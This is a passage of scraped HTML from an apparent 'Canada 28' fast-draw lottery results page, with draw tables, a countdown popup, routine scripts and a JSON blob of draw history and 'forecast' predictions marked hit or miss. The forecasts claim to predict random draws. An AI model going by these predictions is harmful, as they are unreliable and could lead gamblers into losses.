                        <div class="am-u-sm-4 b-right-ff">01-18 18:04:30</div>
                        <div class="am-u-sm-5">9+8+6=<span class="redball">23</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385826</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 18:01:00</div>
                        <div class="am-u-sm-5">6+4+7=<span class="redball">17</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385825</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 17:57:30</div>
                        <div class="am-u-sm-5">2+1+1=<span class="redball">04</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385824</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 17:54:00</div>
                        <div class="am-u-sm-5">5+7+8=<span class="redball">20</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385823</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 17:50:30</div>
                        <div class="am-u-sm-5">0+1+0=<span class="redball">01</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385822</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 17:47:00</div>
                        <div class="am-u-sm-5">1+8+7=<span class="redball">16</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385821</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 17:43:30</div>
                        <div class="am-u-sm-5">9+9+6=<span class="redball">24</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385820</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 17:40:00</div>
                        <div class="am-u-sm-5">0+8+1=<span class="redball">09</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385819</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 17:36:30</div>
                        <div class="am-u-sm-5">4+7+5=<span class="redball">16</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385818</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 17:33:00</div>
                        <div class="am-u-sm-5">8+9+4=<span class="redball">21</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385817</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 17:29:30</div>
                        <div class="am-u-sm-5">5+8+6=<span class="redball">19</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385816</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 17:26:00</div>
                        <div class="am-u-sm-5">0+1+8=<span class="redball">09</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385815</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 17:22:30</div>
                        <div class="am-u-sm-5">7+8+7=<span class="redball">22</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385814</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 17:19:00</div>
                        <div class="am-u-sm-5">8+6+9=<span class="redball">23</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385813</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 17:15:30</div>
                        <div class="am-u-sm-5">1+4+6=<span class="redball">11</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385812</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 17:12:00</div>
                        <div class="am-u-sm-5">6+0+1=<span class="redball">07</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385811</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 17:08:30</div>
                        <div class="am-u-sm-5">9+4+8=<span class="redball">21</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385810</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 17:05:00</div>
                        <div class="am-u-sm-5">6+3+2=<span class="redball">11</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385809</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 17:01:30</div>
                        <div class="am-u-sm-5">7+0+2=<span class="redball">09</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385808</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 16:58:00</div>
                        <div class="am-u-sm-5">5+1+1=<span class="redball">07</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385807</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 16:54:30</div>
                        <div class="am-u-sm-5">6+0+0=<span class="redball">06</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385806</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 16:51:00</div>
                        <div class="am-u-sm-5">9+0+3=<span class="redball">12</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385805</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 16:47:30</div>
                        <div class="am-u-sm-5">5+4+4=<span class="redball">13</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385804</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 16:44:00</div>
                        <div class="am-u-sm-5">7+2+8=<span class="redball">17</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385803</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 16:40:30</div>
                        <div class="am-u-sm-5">6+7+9=<span class="redball">22</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385802</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 16:37:00</div>
                        <div class="am-u-sm-5">9+2+9=<span class="redball">20</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385801</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 16:33:30</div>
                        <div class="am-u-sm-5">2+6+4=<span class="redball">12</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385800</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 16:30:00</div>
                        <div class="am-u-sm-5">6+2+6=<span class="redball">14</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385799</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 16:26:30</div>
                        <div class="am-u-sm-5">4+9+5=<span class="redball">18</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385797</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 16:19:30</div>
                        <div class="am-u-sm-5">0+6+0=<span class="redball">06</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385774</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 14:59:00</div>
                        <div class="am-u-sm-5">5+2+0=<span class="redball">07</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385773</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 14:55:30</div>
                        <div class="am-u-sm-5">8+8+8=<span class="redball">24</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385772</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 14:52:00</div>
                        <div class="am-u-sm-5">3+1+7=<span class="redball">11</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385771</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 14:48:30</div>
                        <div class="am-u-sm-5">7+2+3=<span class="redball">12</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385770</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 14:45:00</div>
                        <div class="am-u-sm-5">6+4+4=<span class="redball">14</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385769</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 14:41:30</div>
                        <div class="am-u-sm-5">6+6+7=<span class="redball">19</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385768</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 14:38:00</div>
                        <div class="am-u-sm-5">3+6+1=<span class="redball">10</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385767</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 14:34:30</div>
                        <div class="am-u-sm-5">2+5+8=<span class="redball">15</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385766</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 14:31:00</div>
                        <div class="am-u-sm-5">6+4+0=<span class="redball">10</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385765</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 14:27:30</div>
                        <div class="am-u-sm-5">1+2+0=<span class="redball">03</span>
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
    </div>

    <div class="am-header1 am-header-default  bggreen" style="text-align:center">
        <p style="text-align:center;font-size:12px;">
            <span>Copyright © 2024 加拿大28在线|日照市东港区金昌金属制品厂 All rights reserved.</span>
        </p>
    </div>

    <div class="mipai">
        <div class="mipai-bg"></div>
        <div class="mi-index">
            <div class="top">
                <img class="top-head" src="/static/img/mi/mp-head.png" alt="加拿大28在线">
                <div class="top-qibg">
                <img src="/static/img/mi/mp-qiBg.png" alt="加拿大28在线">
                <div class="top-title">第 <span id="mi-qishu">3385887</span> 开奖结果</div>
                </div>
            </div>
            <div class="center">
                <img class="center-lo" src="/static/img/mi/lottering.png" alt="加拿大28在线" style="display: none;">
                <img class="center-tc" src="/static/img/mi/mp-tc.png" alt="加拿大28在线" id="tc">
                <div class="center-data">
                <div class="center-num" id="mi-num1">7</div>
                <div class="center-sum">+</div>
                <div class="center-num" id="mi-num2">5</div>
                <div class="center-sum">+</div>
                <div class="center-num" id="mi-num3">4</div>
                <div class="center-sum">=</div>
                <div class="center-num" id="mi-num4">16</div>
                </div>
                <img class="center-diban" src="/static/img/mi/mp-diban.png" alt="加拿大28在线">
            </div>
            <div class="footmi">
                <img class="foot-nt" src="/static/img/mi/mp-nextTime.png" alt="加拿大28在线">
                <div class="foot-data">
                <div>截止第 <span id="mi-qishu2">3385888</span> 期开奖：<span id="mi-time">
                                            122                                    </span> 秒</div>
                <div class="foot-refrash" onclick="reset_tc()">刷新</div>
                </div>
            </div>
            <div class="mi-close" onclick="closeMipai()">
                <img src="/static/img/mi/closemi.png" alt="加拿大28在线">
            </div>
        </div>
    </div>

        
    <script type="text/javascript" src="/static/theme4/js/ball.js"></script>
    <script src="/static/theme4/js/jquery.eraser.js"></script>
    <script src="/static/theme4/js/mi.js"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d687a049297414ca35b8a0a6b85ec7b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
    var appData = {"type":"jnd28","issue":[{"qishu":"3385887","time":"01-18 22:07:30","num1":"7","num2":"5","num3":"4","color":1,"sum":"16","next":1768745460},{"qishu":"3385886","time":"01-18 22:04:00","num1":"5","num2":"7","num3":"5","color":1,"sum":"17","next":1768745250},{"qishu":"3385885","time":"01-18 22:00:30","num1":"8","num2":"5","num3":"8","color":1,"sum":"21","next":1768745040},{"qishu":"3385884","time":"01-18 21:57:00","num1":"2","num2":"2","num3":"9","color":0,"sum":"13","next":1768744830},{"qishu":"3385883","time":"01-18 21:53:30","num1":"5","num2":"8","num3":"3","color":1,"sum":"16","next":1768744620},{"qishu":"3385882","time":"01-18 21:50:00","num1":"2","num2":"1","num3":"1","color":2,"sum":"04","next":1768744410},{"qishu":"3385881","time":"01-18 21:46:30","num1":"9","num2":"5","num3":"1","color":2,"sum":"15","next":1768744200},{"qishu":"3385880","time":"01-18 21:43:00","num1":"5","num2":"8","num3":"6","color":0,"sum":"19","next":1768743990},{"qishu":"3385879","time":"01-18 21:39:30","num1":"9","num2":"1","num3":"3","color":0,"sum":"13","next":1768743780},{"qishu":"3385878","time":"01-18 21:36:00","num1":"3","num2":"9","num3":"9","color":1,"sum":"21","next":1768743570},{"qishu":"3385877","time":"01-18 21:32:30","num1":"3","num2":"8","num3":"3","color":2,"sum":"14","next":1768743360},{"qishu":"3385876","time":"01-18 21:29:00","num1":"7","num2":"3","num3":"7","color":1,"sum":"17","next":1768743150},{"qishu":"3385875","time":"01-18 21:25:30","num1":"6","num2":"7","num3":"8","color":1,"sum":"21","next":1768742940},{"qishu":"3385874","time":"01-18 21:22:00","num1":"8","num2":"7","num3":"1","color":1,"sum":"16","next":1768742730},{"qishu":"3385873","time":"01-18 21:18:30","num1":"1","num2":"3","num3":"6","color":2,"sum":"10","next":1768742520},{"qishu":"3385872","time":"01-18 21:15:00","num1":"8","num2":"9","num3":"1","color":0,"sum":"18","next":1768742310},{"qishu":"3385871","time":"01-18 21:11:30","num1":"7","num2":"1","num3":"5","color":0,"sum":"13","next":1768742100},{"qishu":"3385870","time":"01-18 21:08:00","num1":"9","num2":"4","num3":"5","color":0,"sum":"18","next":1768741890},{"qishu":"3385869","time":"01-18 21:04:30","num1":"2","num2":"3","num3":"4","color":2,"sum":"09","next":1768741680},{"qishu":"3385868","time":"01-18 21:01:00","num1":"0","num2":"0","num3":"7","color":0,"sum":"07","next":1768741470},{"qishu":"3385867","time":"01-18 20:57:30","num1":"5","num2":"4","num3":"7","color":1,"sum":"16","next":1768741260},{"qishu":"3385866","time":"01-18 20:54:00","num1":"7","num2":"5","num3":"7","color":0,"sum":"19","next":1768741050},{"qishu":"3385865","time":"01-18 20:50:30","num1":"7","num2":"4","num3":"8","color":0,"sum":"19","next":1768740840},{"qishu":"3385864","time":"01-18 20:47:00","num1":"9","num2":"1","num3":"6","color":1,"sum":"16","next":1768740630},{"qishu":"3385863","time":"01-18 20:43:30","num1":"2","num2":"5","num3":"6","color":0,"sum":"13","next":1768740420},{"qishu":"3385862","time":"01-18 20:40:00","num1":"8","num2":"2","num3":"3","color":0,"sum":"13","next":1768740210},{"qishu":"3385861","time":"01-18 20:36:30","num1":"8","num2":"6","num3":"1","color":2,"sum":"15","next":1768740000},{"qishu":"3385860","time":"01-18 20:33:00","num1":"7","num2":"7","num3":"3","color":1,"sum":"17","next":1768739790},{"qishu":"3385859","time":"01-18 19:56:30","num1":"8","num2":"4","num3":"3","color":2,"sum":"15","next":1768739580},{"qishu":"3385858","time":"01-18 19:53:00","num1":"1","num2":"7","num3":"2","color":2,"sum":"10","next":1768737390},{"qishu":"3385857","time":"01-18 19:49:30","num1":"5","num2":"2","num3":"7","color":2,"sum":"14","next":1768737180},{"qishu":"3385856","time":"01-18 19:46:00","num1":"7","num2":"1","num3":"6","color":2,"sum":"14","next":1768736970},{"qishu":"3385855","time":"01-18 19:42:30","num1":"4","num2":"0","num3":"8","color":0,"sum":"12","next":1768736760},{"qishu":"3385854","time":"01-18 19:39:00","num1":"4","num2":"1","num3":"5","color":2,"sum":"10","next":1768736550},{"qishu":"3385853","time":"01-18 19:35:30","num1":"4","num2":"6","num3":"4","color":2,"sum":"14","next":1768736340},{"qishu":"3385852","time":"01-18 19:32:00","num1":"4","num2":"3","num3":"7","color":2,"sum":"14","next":1768736130},{"qishu":"3385851","time":"01-18 19:28:30","num1":"9","num2":"5","num3":"1","color":2,"sum":"15","next":1768735920},{"qishu":"3385850","time":"01-18 19:25:00","num1":"7","num2":"6","num3":"0","color":0,"sum":"13","next":1768735710},{"qishu":"3385849","time":"01-18 19:21:30","num1":"5","num2":"9","num3":"5","color":0,"sum":"19","next":1768735500},{"qishu":"3385848","time":"01-18 19:18:00","num1":"5","num2":"7","num3":"3","color":2,"sum":"15","next":1768735290},{"qishu":"3385847","time":"01-18 19:14:30","num1":"5","num2":"2","num3":"3","color":2,"sum":"10","next":1768735080},{"qishu":"3385846","time":"01-18 19:11:00","num1":"7","num2":"6","num3":"5","color":0,"sum":"18","next":1768734870},{"qishu":"3385845","time":"01-18 19:07:30","num1":"8","num2":"8","num3":"3","color":0,"sum":"19","next":1768734660},{"qishu":"3385844","time":"01-18 19:04:00","num1":"9","num2":"0","num3":"3","color":0,"sum":"12","next":1768734450},{"qishu":"3385843","time":"01-18 19:00:30","num1":"4","num2":"1","num3":"4","color":2,"sum":"09","next":1768734240},{"qishu":"3385842","time":"01-18 18:57:00","num1":"3","num2":"9","num3":"6","color":0,"sum":"18","next":1768734030},{"qishu":"3385841","time":"01-18 18:53:30","num1":"0","num2":"9","num3":"9","color":0,"sum":"18","next":1768733820},{"qishu":"3385840","time":"01-18 18:50:00","num1":"6","num2":"8","num3":"0","color":2,"sum":"14","next":1768733610},{"qishu":"3385839","time":"01-18 18:46:30","num1":"7","num2":"4","num3":"2","color":0,"sum":"13","next":1768733400},{"qishu":"3385838","time":"01-18 18:43:00","num1":"5","num2":"6","num3":"1","color":0,"sum":"12","next":1768733190},{"qishu":"3385837","time":"01-18 18:39:30","num1":"5","num2":"8","num3":"5","color":0,"sum":"18","next":1768732980},{"qishu":"3385836","time":"01-18 18:36:00","num1":"2","num2":"0","num3":"6","color":0,"sum":"08","next":1768732770},{"qishu":"3385835","time":"01-18 18:32:30","num1":"9","num2":"9","num3":"1","color":0,"sum":"19","next":1768732560},{"qishu":"3385834","time":"01-18 18:29:00","num1":"0","num2":"6","num3":"9","color":2,"sum":"15","next":1768732350},{"qishu":"3385833","time":"01-18 18:25:30","num1":"1","num2":"3","num3":"8","color":0,"sum":"12","next":1768732140},{"qishu":"3385832","time":"01-18 18:22:00","num1":"5","num2":"2","num3":"4","color":1,"sum":"11","next":1768731930},{"qishu":"3385831","time":"01-18 18:18:30","num1":"6","num2":"2","num3":"1","color":2,"sum":"09","next":1768731720},{"qishu":"3385830","time":"01-18 18:15:00","num1":"9","num2":"7","num3":"8","color":0,"sum":"24","next":1768731510},{"qishu":"3385829","time":"01-18 18:11:30","num1":"8","num2":"4","num3":"6","color":0,"sum":"18","next":1768731300},{"qishu":"3385828","time":"01-18 18:08:00","num1":"1","num2":"2","num3":"9","color":0,"sum":"12","next":1768731090},{"qishu":"3385827","time":"01-18 18:04:30","num1":"9","num2":"8","num3":"6","color":0,"sum":"23","next":1768730880},{"qishu":"3385826","time":"01-18 18:01:00","num1":"6","num2":"4","num3":"7","color":1,"sum":"17","next":1768730670},{"qishu":"3385825","time":"01-18 17:57:30","num1":"2","num2":"1","num3":"1","color":2,"sum":"04","next":1768730460},{"qishu":"3385824","time":"01-18 17:54:00","num1":"5","num2":"7","num3":"8","color":2,"sum":"20","next":1768730250},{"qishu":"3385823","time":"01-18 17:50:30","num1":"0","num2":"1","num3":"0","color":0,"sum":"01","next":1768730040},{"qishu":"3385822","time":"01-18 17:47:00","num1":"1","num2":"8","num3":"7","color":1,"sum":"16","next":1768729830},{"qishu":"3385821","time":"01-18 17:43:30","num1":"9","num2":"9","num3":"6","color":0,"sum":"24","next":1768729620},{"qishu":"3385820","time":"01-18 17:40:00","num1":"0","num2":"8","num3":"1","color":2,"sum":"09","next":1768729410},{"qishu":"3385819","time":"01-18 17:36:30","num1":"4","num2":"7","num3":"5","color":1,"sum":"16","next":1768729200},{"qishu":"3385818","time":"01-18 17:33:00","num1":"8","num2":"9","num3":"4","color":1,"sum":"21","next":1768728990},{"qishu":"3385817","time":"01-18 17:29:30","num1":"5","num2":"8","num3":"6","color":0,"sum":"19","next":1768728780},{"qishu":"3385816","time":"01-18 17:26:00","num1":"0","num2":"1","num3":"8","color":2,"sum":"09","next":1768728570},{"qishu":"3385815","time":"01-18 17:22:30","num1":"7","num2":"8","num3":"7","color":1,"sum":"22","next":1768728360},{"qishu":"3385814","time":"01-18 17:19:00","num1":"8","num2":"6","num3":"9","color":0,"sum":"23","next":1768728150},{"qishu":"3385813","time":"01-18 17:15:30","num1":"1","num2":"4","num3":"6","color":1,"sum":"11","next":1768727940},{"qishu":"3385812","time":"01-18 17:12:00","num1":"6","num2":"0","num3":"1","color":0,"sum":"07","next":1768727730},{"qishu":"3385811","time":"01-18 17:08:30","num1":"9","num2":"4","num3":"8","color":1,"sum":"21","next":1768727520},{"qishu":"3385810","time":"01-18 17:05:00","num1":"6","num2":"3","num3":"2","color":1,"sum":"11","next":1768727310},{"qishu":"3385809","time":"01-18 17:01:30","num1":"7","num2":"0","num3":"2","color":2,"sum":"09","next":1768727100},{"qishu":"3385808","time":"01-18 16:58:00","num1":"5","num2":"1","num3":"1","color":0,"sum":"07","next":1768726890},{"qishu":"3385807","time":"01-18 16:54:30","num1":"6","num2":"0","num3":"0","color":1,"sum":"06","next":1768726680},{"qishu":"3385806","time":"01-18 16:51:00","num1":"9","num2":"0","num3":"3","color":0,"sum":"12","next":1768726470},{"qishu":"3385805","time":"01-18 16:47:30","num1":"5","num2":"4","num3":"4","color":0,"sum":"13","next":1768726260},{"qishu":"3385804","time":"01-18 16:44:00","num1":"7","num2":"2","num3":"8","color":1,"sum":"17","next":1768726050},{"qishu":"3385803","time":"01-18 16:40:30","num1":"6","num2":"7","num3":"9","color":1,"sum":"22","next":1768725840},{"qishu":"3385802","time":"01-18 16:37:00","num1":"9","num2":"2","num3":"9","color":2,"sum":"20","next":1768725630},{"qishu":"3385801","time":"01-18 16:33:30","num1":"2","num2":"6","num3":"4","color":0,"sum":"12","next":1768725420},{"qishu":"3385800","time":"01-18 16:30:00","num1":"6","num2":"2","num3":"6","color":2,"sum":"14","next":1768725210},{"qishu":"3385799","time":"01-18 16:26:30","num1":"4","num2":"9","num3":"5","color":0,"sum":"18","next":1768725000},{"qishu":"3385797","time":"01-18 16:19:30","num1":"0","num2":"6","num3":"0","color":1,"sum":"06","next":1768724580},{"qishu":"3385774","time":"01-18 14:59:00","num1":"5","num2":"2","num3":"0","color":0,"sum":"07","next":1768719750},{"qishu":"3385773","time":"01-18 14:55:30","num1":"8","num2":"8","num3":"8","color":0,"sum":"24","next":1768719540},{"qishu":"3385772","time":"01-18 14:52:00","num1":"3","num2":"1","num3":"7","color":1,"sum":"11","next":1768719330},{"qishu":"3385771","time":"01-18 14:48:30","num1":"7","num2":"2","num3":"3","color":0,"sum":"12","next":1768719120},{"qishu":"3385770","time":"01-18 14:45:00","num1":"6","num2":"4","num3":"4","color":2,"sum":"14","next":1768718910},{"qishu":"3385769","time":"01-18 14:41:30","num1":"6","num2":"6","num3":"7","color":0,"sum":"19","next":1768718700},{"qishu":"3385768","time":"01-18 14:38:00","num1":"3","num2":"6","num3":"1","color":2,"sum":"10","next":1768718490},{"qishu":"3385767","time":"01-18 14:34:30","num1":"2","num2":"5","num3":"8","color":2,"sum":"15","next":1768718280},{"qishu":"3385766","time":"01-18 14:31:00","num1":"6","num2":"4","num3":"0","color":2,"sum":"10","next":1768718070},{"qishu":"3385765","time":"01-18 14:27:30","num1":"1","num2":"2","num3":"0","color":2,"sum":"03","next":1768717860}],"num":{"pode_data":{"K0":"1022","K1":"64","K2":"456","K3":"122","K4":"5","K5":"93","K6":"80","K7":"19","K8":"51","K9":"18","K10":"14","K11":"55","K12":"32","K13":"3","K14":"10","K15":"6","K16":"0","K17":"1","K18":"15","K19":"7","K20":"63","K21":"2","K22":"72","K23":"60","K24":"57","K25":"192","K26":"330","K27":"327"},"done_data":{"DA":"0","XIAO":"3","DAN":"1","SHUANG":"0","DADAN":"1","DASHUANG":"0","XIAODAN":"3","XIAOSHUANG":"5","JIDA":"57","JIXIAO":"5"}},"forecast":[{"dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcodetype":"","kjcode":"---","kjcodes":"","qishu":"888","time":"","yesno":"<span style=\"color: #00a0e9\">---<\/span>","right":-1,"yesno4":"---"},{"qishu":"887","dx":"<span class=\"yc-yes\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"16","kjcodes":"7+5+4=16","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"22:07"},{"qishu":"886","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"17","kjcodes":"5+7+5=17","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"22:04"},{"qishu":"885","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"21","kjcodes":"8+5+8=21","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"22:00"},{"qishu":"884","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-yes\">\u5355<\/span>","kjcode":"13","kjcodes":"2+2+9=13","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"21:57"},{"qishu":"883","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"16","kjcodes":"5+8+3=16","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"21:53"},{"qishu":"882","dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"04","kjcodes":"2+1+1=04","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"21:50"},{"qishu":"881","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"15","kjcodes":"9+5+1=15","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"21:46"},{"qishu":"880","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u5355<\/span>","kjcode":"19","kjcodes":"5+8+6=19","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"21:43"},{"qishu":"879","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-yes\">\u5355<\/span>","kjcode":"13","kjcodes":"9+1+3=13","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"21:39"},{"qishu":"878","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u5355<\/span>","kjcode":"21","kjcodes":"3+9+9=21","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"21:36"},{"qishu":"877","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"14","kjcodes":"3+8+3=14","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"21:32"},{"qishu":"876","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u5355<\/span>","kjcode":"17","kjcodes":"7+3+7=17","yesno":"<span 